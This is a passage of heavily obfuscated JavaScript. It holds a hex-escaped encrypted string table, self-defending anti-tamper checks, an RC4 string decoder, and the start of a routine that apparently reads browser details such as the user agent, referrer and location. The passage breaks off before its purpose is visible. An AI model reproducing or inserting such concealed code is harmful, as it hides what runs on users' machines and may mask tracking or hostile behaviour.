7\x3d\x3d','\x77\x36\x44\x44\x73\x38\x4f\x4f','\x4b\x38\x4b\x78\x77\x71\x52\x46\x77\x70\x48\x44\x6f\x32\x2f\x43\x6b\x42\x54\x44\x75\x51\x3d\x3d','\x55\x63\x4f\x38\x77\x35\x77\x54\x59\x63\x4b\x69','\x4e\x73\x4f\x39\x77\x70\x41\x3d','\x77\x6f\x6a\x43\x6f\x44\x6e\x43\x6a\x63\x4f\x38\x46\x51\x3d\x3d','\x77\x6f\x44\x43\x73\x73\x4b\x5a','\x4b\x7a\x4c\x43\x67\x51\x3d\x3d','\x4c\x56\x38\x74','\x77\x72\x52\x36\x77\x34\x41\x3d','\x77\x72\x51\x4c\x48\x77\x3d\x3d','\x53\x6a\x49\x2f','\x77\x37\x63\x71\x51\x63\x4b\x38\x77\x35\x48\x43\x67\x67\x3d\x3d','\x77\x34\x50\x44\x73\x73\x4b\x69','\x63\x73\x4b\x49\x50\x57\x78\x56\x41\x67\x3d\x3d','\x56\x45\x54\x43\x75\x67\x3d\x3d','\x77\x35\x62\x44\x6b\x73\x4b\x68','\x77\x6f\x38\x45\x53\x77\x3d\x3d','\x77\x37\x54\x43\x73\x69\x51\x3d','\x4b\x32\x38\x6d\x77\x37\x37\x43\x6e\x47\x51\x3d','\x77\x72\x66\x44\x6b\x73\x4f\x78','\x77\x6f\x58\x44\x67\x63\x4b\x4a','\x77\x72\x49\x38\x77\x37\x6f\x3d','\x52\x73\x4b\x69\x77\x35\x73\x41\x65\x31\x49\x3d','\x50\x73\x4f\x39\x77\x72\x45\x3d','\x54\x55\x4d\x4d\x77\x37\x6a\x44\x76\x32\x34\x3d','\x48\x73\x4f\x69\x77\x70\x49\x3d','\x77\x36\x55\x77\x46\x41\x3d\x3d','\x62\x73\x4b\x72\x4b\x33\x35\x4d\x77\x6f\x67\x3d','\x51\x4d\x4b\x79\x4a\x67\x3d\x3d','\x45\x4d\x4f\x6b\x77\x72\x7a\x43\x6c\x73\x4f\x51\x77\x6f\x48\x44\x6c\x4d\x4b\x72\x77\x36\x34\x68','\x44\x57\x49\x6b','\x77\x34\x6b\x37\x49\x73\x4f\x6d\x77\x35\x49\x3d','\x77\x72\x33\x44\x6b\x4d\x4b\x67\x77\x37\x37\x43\x6a\x69\x6b\x3d','\x77\x34\x67\x39\x49\x68\x5a\x34\x77\x70\x49\x63\x77\x36\x76\x44\x6a\x4d\x4b\x6a\x4c\x69\x33\x43\x67\x78\x55\x3d','\x77\x6f\x35\x30\x77\x6f\x38\x50\x64\x4d\x4f\x4e','\x58\x56\x73\x42\x77\x36\x50\x44\x69\x67\x3d\x3d','\x77\x6f\x68\x42\x77\x35\x67\x3d','\x63\x77\x54\x43\x6d\x63\x4b\x37\x77\x35\x41\x52','\x4f\x38\x4b\x73\x77\x71\x64\x45\x77\x71\x62\x44\x76\x67\x3d\x3d','\x77\x72\x52\x47\x77\x35\x41\x34\x77\x72\x62\x44\x70\x7a\x38\x3d','\x77\x6f\x59\x6a\x77\x35\x4d\x36\x77\x71\x42\x44','\x77\x72\x52\x50\x77\x37\x6f\x3d','\x54\x4d\x4b\x6b\x77\x35\x34\x58\x51\x6d\x6e\x44\x75\x67\x3d\x3d','\x77\x72\x39\x6c\x77\x35\x64\x35\x65\x52\x45\x3d','\x77\x34\x33\x43\x70\x6a\x74\x4d','\x77\x37\x37\x44\x6b\x69\x46\x38\x77\x71\x74\x2b','\x77\x35\x63\x54\x49\x30\x68\x6f','\x77\x34\x54\x44\x6b\x38\x4b\x51','\x48\x38\x4f\x70\x77\x72\x50\x43\x67\x38\x4f\x6e\x77\x6f\x59\x3d','\x77\x36\x54\x44\x6d\x6d\x30\x3d','\x66\x4d\x4f\x7a\x42\x41\x3d\x3d','\x77\x36\x51\x33\x77\x70\x49\x6e\x53\x44\x63\x32\x63\x6a\x35\x31\x77\x35\x4c\x43\x76\x38\x4b\x53\x53\x31\x6a\x43\x69\x48\x77\x6a\x49\x38\x4f\x42\x77\x70\x55\x33\x77\x36\x38\x79\x77\x70\x2f\x43\x6c\x38\x4b\x6d\x66\x45\x78\x56\x66\x4d\x4f\x38\x77\x6f\x78\x41\x77\x6f\x2f\x43\x76\x47\x42\x34\x4e\x63\x4f\x54','\x49\x38\x4f\x48\x77\x72\x41\x3d','\x77\x35\x51\x35\x77\x71\x58\x43\x75\x73\x4b\x6e\x77\x72\x38\x3d','\x77\x70\x38\x7a\x77\x37\x63\x3d','\x53\x6d\x6b\x6a\x66\x38\x4b\x4d\x77\x6f\x52\x78\x77\x6f\x4e\x39\x51\x6a\x50\x44\x70\x7a\x6a\x43\x6f\x31\x31\x73\x77\x72\x46\x78\x77\x71\x33\x43\x69\x38\x4f\x73\x4a\x4d\x4f\x58\x4d\x67\x34\x53\x77\x6f\x76\x43\x68\x4d\x4f\x76\x77\x36\x2f\x43\x76\x6a\x5a\x56\x77\x72\x62\x43\x6e\x38\x4b\x34\x77\x70\x77\x54\x4c\x51\x67\x3d','\x77\x35\x49\x7a\x77\x71\x4c\x43\x73\x77\x3d\x3d','\x77\x34\x6a\x43\x68\x48\x49\x3d','\x59\x54\x30\x61\x77\x72\x42\x79\x77\x36\x41\x3d','\x44\x4d\x4f\x51\x77\x70\x49\x3d','\x77\x37\x48\x44\x6e\x79\x35\x70\x77\x70\x78\x35\x77\x34\x68\x55\x63\x4d\x4f\x71','\x64\x63\x4f\x2b\x49\x30\x6b\x61\x77\x37\x6b\x4a\x77\x37\x72\x44\x71\x73\x4f\x34','\x77\x71\x66\x43\x67\x67\x77\x3d','\x77\x37\x6f\x45\x50\x30\x35\x6c\x77\x70\x51\x3d','\x77\x71\x64\x76\x77\x36\x70\x71\x66\x78\x41\x78\x51\x41\x3d\x3d','\x47\x51\x77\x2f','\x77\x70\x31\x75\x77\x70\x4d\x4d','\x77\x34\x7a\x43\x6f\x6c\x49\x3d','\x46\x44\x6a\x44\x76\x41\x3d\x3d','\x77\x71\x62\x43\x68\x38\x4b\x79','\x56\x63\x4b\x54\x77\x35\x55\x3d','\x45\x4d\x4f\x77\x77\x72\x38\x3d','\x77\x72\x6f\x4d\x77\x35\x51\x3d','\x50\x7a\x6a\x44\x73\x38\x4f\x50\x57\x4d\x4f\x36','\x77\x36\x55\x55\x4d\x31\x70\x6c\x77\x6f\x34\x3d','\x77\x34\x50\x44\x6b\x63\x4b\x75\x77\x35\x7a\x43\x6b\x79\x72\x43\x69\x73\x4f\x34','\x66\x38\x4f\x57\x77\x34\x63\x3d','\x56\x63\x4b\x6c\x77\x34\x6f\x3d','\x52\x73\x4f\x5a\x77\x37\x45\x3d','\x77\x34\x50\x43\x68\x54\x51\x39\x65\x56\x48\x43\x74\x6c\x49\x3d','\x77\x34\x77\x51\x4a\x67\x3d\x3d','\x4f\x30\x33\x43\x6a\x38\x4f\x4c\x4b\x4d\x4b\x38','\x77\x37\x76\x43\x70\x33\x34\x6a\x51\x73\x4b\x38\x48\x32\x31\x56\x41\x51\x3d\x3d','\x77\x6f\x4d\x57\x64\x57\x4d\x3d','\x77\x72\x51\x53\x64\x56\x4c\x43\x73\x63\x4f\x75\x77\x35\x30\x3d','\x5a\x73\x4f\x50\x4c\x51\x3d\x3d','\x77\x37\x2f\x43\x71\x6d\x73\x46\x61\x4d\x4b\x2b\x48\x67\x3d\x3d','\x77\x34\x41\x6a\x56\x51\x3d\x3d','\x59\x69\x38\x4d\x77\x6f\x74\x67\x65\x63\x4f\x39\x61\x68\x50\x43\x71\x77\x3d\x3d','\x50\x38\x4f\x61\x77\x72\x54\x44\x6d\x68\x64\x47\x77\x71\x48\x44\x74\x52\x7a\x44\x6e\x4d\x4f\x69','\x4f\x6d\x41\x47\x77\x70\x68\x35\x64\x51\x3d\x3d','\x77\x36\x4c\x44\x72\x69\x41\x3d','\x77\x71\x55\x30\x46\x77\x3d\x3d','\x45\x73\x4f\x4b\x77\x70\x73\x3d','\x77\x36\x6a\x44\x70\x38\x4f\x38','\x77\x6f\x4e\x38\x77\x72\x76\x43\x76\x4d\x4b\x6e\x77\x72\x2f\x43\x6e\x73\x4f\x77','\x77\x6f\x6e\x44\x68\x4d\x4b\x32','\x48\x73\x4b\x31\x77\x34\x49\x3d','\x77\x34\x54\x44\x6b\x6b\x77\x3d','\x77\x6f\x59\x6b\x5a\x41\x3d\x3d','\x77\x70\x6e\x43\x67\x43\x38\x3d','\x77\x35\x7a\x44\x6b\x6b\x37\x43\x76\x38\x4b\x57\x52\x77\x3d\x3d','\x77\x35\x66\x44\x67\x42\x67\x3d','\x77\x6f\x76\x44\x72\x63\x4b\x65\x77\x37\x66\x43\x6a\x56\x4e\x75\x77\x6f\x70\x4e\x77\x6f\x66\x43\x68\x67\x3d\x3d','\x56\x73\x4f\x78\x77\x35\x38\x55\x52\x38\x4b\x78\x61\x73\x4f\x36','\x77\x37\x2f\x43\x74\x51\x55\x37\x65\x55\x37\x43\x74\x56\x4a\x34\x43\x57\x41\x3d','\x46\x63\x4f\x65\x77\x6f\x34\x3d','\x77\x36\x6a\x43\x76\x77\x63\x3d','\x4a\x4d\x4f\x72\x77\x72\x45\x3d','\x77\x37\x63\x47\x77\x71\x34\x3d','\x44\x38\x4f\x55\x77\x6f\x66\x44\x73\x67\x3d\x3d','\x46\x79\x55\x42\x77\x72\x46\x74\x43\x63\x4f\x6e','\x4f\x41\x33\x44\x68\x51\x3d\x3d','\x77\x35\x44\x44\x76\x73\x4f\x46\x77\x37\x6a\x44\x69\x56\x30\x6f\x77\x70\x55\x49\x77\x70\x54\x44\x6a\x63\x4b\x74\x4c\x31\x6b\x2b\x56\x63\x4b\x69\x65\x54\x59\x3d','\x56\x73\x4b\x36\x77\x35\x59\x62\x54\x67\x3d\x3d','\x5a\x7a\x63\x64\x77\x72\x6b\x3d','\x77\x72\x48\x43\x72\x4d\x4b\x46','\x41\x7a\x55\x58\x77\x70\x5a\x77\x46\x67\x3d\x3d','\x77\x70\x7a\x44\x67\x4d\x4b\x6c\x77\x34\x6a\x43\x67\x69\x73\x3d','\x77\x71\x76\x44\x6e\x73\x4b\x64\x77\x6f\x72\x43\x6f\x69\x48\x43\x69\x73\x4b\x55\x77\x37\x39\x56\x5a\x42\x51\x32\x77\x36\x77\x66\x55\x4d\x4f\x4a\x77\x37\x50\x44\x6b\x38\x4b\x45\x77\x35\x35\x49\x65\x4d\x4b\x71\x77\x72\x7a\x44\x6f\x55\x39\x58\x77\x35\x51\x31\x64\x4d\x4f\x48\x45\x77\x46\x66\x77\x71\x54\x43\x75\x46\x48\x43\x6e\x6b\x67\x3d','\x43\x63\x4f\x76\x77\x72\x51\x3d','\x4a\x47\x49\x70\x77\x36\x76\x43\x71\x58\x67\x3d','\x77\x6f\x37\x43\x73\x44\x48\x43\x6a\x4d\x4f\x4a\x45\x67\x3d\x3d','\x45\x51\x6b\x68','\x77\x71\x66\x44\x75\x4d\x4b\x2f','\x61\x67\x2f\x43\x6b\x38\x4b\x35\x77\x34\x49\x51\x59\x63\x4f\x2b\x77\x34\x41\x3d','\x4c\x6d\x6b\x76','\x77\x34\x7a\x43\x6c\x44\x30\x3d','\x62\x73\x4f\x52\x77\x6f\x68\x31\x77\x35\x51\x3d','\x77\x35\x58\x43\x70\x69\x5a\x66\x65\x6b\x55\x3d','\x4c\x38\x4f\x36\x77\x71\x6f\x3d','\x4d\x44\x34\x56\x77\x72\x74\x31\x77\x36\x30\x3d','\x51\x32\x42\x58\x77\x37\x44\x44\x70\x38\x4f\x4c','\x77\x35\x38\x49\x47\x41\x3d\x3d','\x61\x44\x58\x43\x73\x41\x3d\x3d','\x77\x35\x42\x39\x77\x6f\x45\x49\x62\x73\x4f\x4e','\x50\x63\x4f\x55\x77\x70\x2f\x44\x6f\x69\x59\x3d','\x77\x70\x64\x66\x77\x36\x45\x3d','\x77\x34\x6e\x43\x6c\x6a\x77\x3d','\x57\x6d\x74\x64\x77\x37\x4c\x44\x74\x63\x4f\x4b\x63\x4d\x4b\x65\x45\x41\x3d\x3d','\x77\x72\x46\x4e\x77\x35\x6f\x36\x77\x72\x72\x44\x67\x41\x3d\x3d','\x77\x71\x4d\x6d\x4e\x77\x3d\x3d','\x4c\x6c\x73\x75','\x5a\x48\x6f\x48\x77\x70\x64\x31\x64\x73\x4f\x6d\x59\x51\x58\x44\x73\x67\x3d\x3d','\x49\x77\x6a\x44\x71\x51\x3d\x3d','\x77\x36\x4c\x44\x70\x73\x4b\x67\x77\x72\x6e\x43\x6d\x78\x51\x3d','\x77\x34\x58\x44\x74\x73\x4b\x78','\x77\x70\x70\x50\x77\x71\x63\x3d','\x77\x34\x42\x48\x77\x37\x6a\x43\x6f\x45\x30\x3d','\x50\x63\x4f\x6b\x77\x34\x38\x3d','\x51\x33\x38\x35','\x41\x73\x4b\x76\x77\x71\x51\x3d','\x77\x36\x41\x74\x63\x38\x4b\x36\x77\x36\x4c\x43\x6e\x77\x33\x43\x72\x67\x3d\x3d','\x77\x6f\x54\x43\x73\x43\x4d\x74\x47\x73\x4b\x58','\x61\x73\x4f\x4e\x77\x36\x30\x3d','\x48\x38\x4f\x55\x77\x35\x30\x3d'];(function(_0x149397,_0x37ad0c){var _0x4b9230=function(_0x4a96e0){while(--_0x4a96e0){_0x149397['\x70\x75\x73\x68'](_0x149397['\x73\x68\x69\x66\x74']());}};var _0x1c8641=function(){var _0x296d18={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1601e2,_0x5a615b,_0x5c4339,_0x12cb49){_0x12cb49=_0x12cb49||{};var _0x1bc36c=_0x5a615b+'\x3d'+_0x5c4339;var _0xf788ec=0x0;for(var _0xf788ec=0x0,_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];_0xf788ec<_0x2a2133;_0xf788ec++){var _0x3df633=_0x1601e2[_0xf788ec];_0x1bc36c+='\x3b\x20'+_0x3df633;var _0x7c2fb8=_0x1601e2[_0x3df633];_0x1601e2['\x70\x75\x73\x68'](_0x7c2fb8);_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x7c2fb8!==!![]){_0x1bc36c+='\x3d'+_0x7c2fb8;}}_0x12cb49['\x63\x6f\x6f\x6b\x69\x65']=_0x1bc36c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x367e29,_0x541eb5){_0x367e29=_0x367e29||function(_0x1d4dfc){return _0x1d4dfc;};var _0x10ed3e=_0x367e29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x541eb5['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9578e6=function(_0x55769c,_0xeb6c14){_0x55769c(++_0xeb6c14);};_0x9578e6(_0x4b9230,_0x37ad0c);return _0x10ed3e?decodeURIComponent(_0x10ed3e[0x1]):undefined;}};var _0x15484e=function(){var _0x1e9854=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e9854['\x74\x65\x73\x74'](_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x15484e;var _0x216147='';var _0x5b24dd=_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b24dd){_0x296d18['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b24dd){_0x216147=_0x296d18['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1c8641();}(_0x7b92,0x111));var _0x27b9=function(_0x149397,_0x37ad0c){_0x149397=_0x149397-0x0;var _0x4b9230=_0x7b92[_0x149397];if(_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39b4fc=function(){return this;};var _0x1c8641=_0x39b4fc();var _0x296d18='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1c8641['\x61\x74\x6f\x62']||(_0x1c8641['\x61\x74\x6f\x62']=function(_0x1601e2){var _0x5a615b=String(_0x1601e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c4339=0x0,_0x12cb49,_0x1bc36c,_0x368173=0x0,_0xf788ec='';_0x1bc36c=_0x5a615b['\x63\x68\x61\x72\x41\x74'](_0x368173++);~_0x1bc36c&&(_0x12cb49=_0x5c4339%0x4?_0x12cb49*0x40+_0x1bc36c:_0x1bc36c,_0x5c4339++%0x4)?_0xf788ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12cb49>>(-0x2*_0x5c4339&0x6)):0x0){_0x1bc36c=_0x296d18['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1bc36c);}return _0xf788ec;});}());var _0x2a2133=function(_0x3df633,_0x7c2fb8){var _0x367e29=[],_0x541eb5=0x0,_0x1d4dfc,_0x10ed3e='',_0x9578e6='';_0x3df633=atob(_0x3df633);for(var _0x55769c=0x0,_0xeb6c14=_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x55769c<_0xeb6c14;_0x55769c++){_0x9578e6+='\x25'+('\x30\x30'+_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55769c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3df633=decodeURIComponent(_0x9578e6);for(var _0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x367e29[_0x15484e]=_0x15484e;}for(_0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e]+_0x7c2fb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15484e%_0x7c2fb8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;}_0x15484e=0x0;_0x541eb5=0x0;for(var _0x1e9854=0x0;_0x1e9854<_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x1e9854++){_0x15484e=(_0x15484e+0x1)%0x100;_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e])%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;_0x10ed3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e9854)^_0x367e29[(_0x367e29[_0x15484e]+_0x367e29[_0x541eb5])%0x100]);}return _0x10ed3e;};_0x27b9['\x72\x63\x34']=_0x2a2133;_0x27b9['\x64\x61\x74\x61']={};_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x216147=_0x27b9['\x64\x61\x74\x61'][_0x149397];if(_0x216147===undefined){if(_0x27b9['\x6f\x6e\x63\x65']===undefined){var _0x5b24dd=function(_0x2635d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2635d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3cd047=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3cd047['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e296f){if(!Boolean(~_0x5e296f)){return _0x5e296f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3f2107){for(var _0x978608=0x0,_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x978608<_0x29af39;_0x978608++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3f2107(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b24dd(_0x27b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x27b9['\x6f\x6e\x63\x65']=!![];}_0x4b9230=_0x27b9['\x72\x63\x34'](_0x4b9230,_0x37ad0c);_0x27b9['\x64\x61\x74\x61'][_0x149397]=_0x4b9230;}else{_0x4b9230=_0x216147;}return _0x4b9230;};(function(){var _0x475da4=function(){var _0x149397=!![];return function(_0x37ad0c,_0x4b9230){var _0x4a96e0=_0x149397?function(){if(_0x4b9230){var _0x41abcd=_0x4b9230['\x61\x70\x70\x6c\x79'](_0x37ad0c,arguments);_0x4b9230=null;return _0x41abcd;}}:function(){};_0x149397=![];return _0x4a96e0;};}();var _0x1d719a={'\x54\x6d\x4d':function _0x4ef293(_0x162ba7,_0x3f27c7){return _0x162ba7(_0x3f27c7);},'\x55\x69\x6c':function _0x201e36(_0x533b82,_0xa8c35c){return _0x533b82<_0xa8c35c;},'\x49\x66\x77':function _0x4362f4(_0x2b050c,_0x220bc1){return _0x2b050c+_0x220bc1;},'\x73\x56\x70':function _0x51f366(_0x244464,_0x19d379){return _0x244464<_0x19d379;},'\x6a\x65\x46':function _0x54cc79(_0x2180d4,_0x3fefc5){return _0x2180d4+_0x3fefc5;},'\x50\x4b\x6d':function _0x1c09cc(_0x45ef92,_0x54a328){return _0x45ef92<_0x54a328;},'\x47\x65\x61':function _0xde9a64(_0x1b75cf,_0x419ca2){return _0x1b75cf+_0x419ca2;},'\x4f\x57\x41':function _0x472bf7(_0x4dc6a0,_0x16e984){return _0x4dc6a0%_0x16e984;},'\x69\x4c\x4a':function _0x4c1779(_0x1a260a){return _0x1a260a();},'\x70\x59\x6f':function _0x3eba57(_0x44509d,_0x492e0f){return _0x44509d+_0x492e0f;},'\x43\x55\x45':function _0x1ac83f(_0x1ed2e1,_0x506d41,_0x4f9ac2){return _0x1ed2e1(_0x506d41,_0x4f9ac2);},'\x4f\x5a\x65':function _0x5f5898(_0x397c7b,_0x57177a){return _0x397c7b-_0x57177a;},'\x74\x4d\x4c':function _0x4443f0(_0x3c728e,_0x43f190,_0x265eb0,_0x1a21f5){return _0x3c728e(_0x43f190,_0x265eb0,_0x1a21f5);},'\x44\x59\x76':function _0x1ae0a7(_0x23e48d,_0x3e95c1){return _0x23e48d<_0x3e95c1;},'\x54\x61\x75':function _0x1d93c3(_0x276f00,_0x1e3474){return _0x276f00*_0x1e3474;},'\x61\x46\x46':function _0x4ae62a(_0x37ddde,_0x41c930){return _0x37ddde+_0x41c930;},'\x67\x43\x57':function _0x4d1bef(_0x14af12,_0x515fc1){return _0x14af12===_0x515fc1;},'\x74\x65\x6c':function _0x50089f(_0x5b799f,_0x4cc379){return _0x5b799f(_0x4cc379);},'\x77\x4e\x4b':function _0x3b61ae(_0x53f456,_0x1a2eb4){return _0x53f456>_0x1a2eb4;},'\x6b\x50\x58':function _0x4d4e1b(_0x541631){return _0x541631();},'\x71\x64\x51':function _0x3fbfbd(_0x375480,_0x3c22ae){return _0x375480==_0x3c22ae;},'\x45\x75\x5a':function _0x3b88bc(_0x436f06,_0x39fd03){return _0x436f06==_0x39fd03;},'\x76\x74\x73':function _0x1060e9(_0x57892d,_0x5c0a6f){return _0x57892d==_0x5c0a6f;},'\x4d\x4d\x48':function _0x55be72(_0x1949a5,_0x1e698f){return _0x1949a5==_0x1e698f;},'\x51\x6d\x47':function _0x46ac04(_0x35b234,_0x3f36cf){return _0x35b234(_0x3f36cf);},'\x79\x52\x4a':function _0x1a8738(_0x1c9dd1,_0x91ed6){return _0x1c9dd1==_0x91ed6;},'\x57\x56\x42':function _0x88946a(_0x46809e,_0x26e421){return _0x46809e!==_0x26e421;},'\x55\x61\x54':function _0x491f0b(_0x15549a,_0x47cf2d){return _0x15549a+_0x47cf2d;},'\x67\x41\x67':function _0x1a8ef7(_0x5db34c,_0x42a10b){return _0x5db34c(_0x42a10b);},'\x62\x69\x69':function _0x1fac63(_0x41bd1e,_0x20bf53){return _0x41bd1e(_0x20bf53);},'\x74\x4b\x73':function _0x507c56(_0x3d3972,_0x5e24bd){return _0x3d3972(_0x5e24bd);}};var _0x16a385=this[_0x27b9('0x0', '\x78\x64\x4a\x6b')];var _0x486249=_0x16a385[_0x27b9('0x1', '\x51\x70\x6b\x69')];var _0x1215af='';var _0x44d097='';if(_0x1d719a[_0x27b9('0x2', '\x75\x4a\x28\x6d')](typeof _0x16a385[_0x27b9('0x3', '\x38\x29\x70\x32')],_0x27b9('0x4', '\x53\x5e\x53\x62'))){_0x1215af=_0x16a385[_0x27b9('0x5', '\x29\x53\x35\x32')];_0x44d097=_0x1215af[_0x27b9('0x6', '\x57\x6e\x2a\x65')];}var _0x4469b0=_0x16a385[_0x27b9('0x7', '\x78\x64\x4a\x6b')];var _0x2b0b19=_0x16a385[_0x27b9('0x8', '\x72\x52\x55\x57')];var _0x466892=new _0x16a385[_0x27b9('0x9', '\x78\x64\x4a\x6b')]()[_0x27b9('0xa', '\x73\x69\x41\x26')]();var _0x467521='';function _0x104dbd(_0x3e2d05){var _0x595cbf={'\x63\x51\x73':function _0x560948(_0x238878,_0x3bd876){return _0x238878<_0x3bd876;},'\x46\x77\x65':function _0x2cd0cd(_0x628b03,_0x5724f8){return _0x628b03&_0x5724f8;},'\x61\x50\x4a':function _0x8129a5(_0x1f42b6,_0x5b1226){return _0x1f42b6|_0x5b1226;},'\x4b\x4d\x66':function _0x55f455(_0x42c660,_0x355df8){return _0x42c660<<_0x355df8;},'\x54\x6f\x76':function _0x5828dc(_0x1f7d30,_0xf2af8c){return _0x1f7d30&_0xf2af8c;},'\x69\x52\x74':function _0x4fbe04(_0x3223df,_0x4d165c){return _0x3223df>>_0x4d165c;},'\x65\x58\x6a':function _0x24baa5(_0x553885,_0x1edc05){return _0x553885&_0x1edc05;},'\x47\x6a\x4b':function _0x55c9c8(_0x410265,_0x781871){return _0x410265==_0x781871;},'\x4d\x71\x6c':function _0x507836(_0x2148c4,_0x555aca){return _0x2148c4>>_0x555aca;},'\x58\x51\x6f':function _0xeb2551(_0x3b84fc,_0x2ced21){return _0x3b84fc<<_0x2ced21;},'\x48\x73\x4a':function _0x3f6baf(_0x4b87b0,_0x42a05d){return _0x4b87b0&_0x42a05d;},'\x4d\x47\x68':function _0x3d88f8(_0x129ac4,_0x3d8383){return _0x129ac4<<_0x3d8383;},'\x6a\x74\x4e':function _0x479545(_0x572c35,_0x5c1005){return _0x572c35&_0x5c1005;},'\x6d\x79\x44':function _0x55affe(_0x1b76eb,_0x2bc27b){return _0x1b76eb&_0x2bc27b;}};var _0xe1e565=_0x27b9('0xb', '\x35\x38\x44\x23')[_0x27b9('0xc', '\x78\x26\x43\x21')]('\x7c'),_0x3673dd=0x0;while(!![]){switch(_0xe1e565[_0x3673dd++]){case'\x30':return _0x275653;continue;case'\x31':_0x39da3e=_0x3e2d05[_0x27b9('0xd', '\x4c\x36\x72\x26')];continue;case'\x32':var _0x439a0c=_0x27b9('0xe', 